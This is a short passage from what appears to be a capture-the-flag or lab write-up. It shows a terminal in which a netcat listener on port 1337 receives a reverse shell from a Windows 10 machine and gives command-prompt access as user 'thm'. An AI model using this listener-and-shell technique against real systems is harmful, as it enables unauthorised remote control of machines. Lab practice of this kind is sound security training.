 Terminal
user@machine$ nc -lvp 1337  listening on [any] 1337 ...
10.10.12.53: inverse host lookup failed: Unknown host
connect to [10.8.232.37] from (UNKNOWN) [10.10.12.53] 49804
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>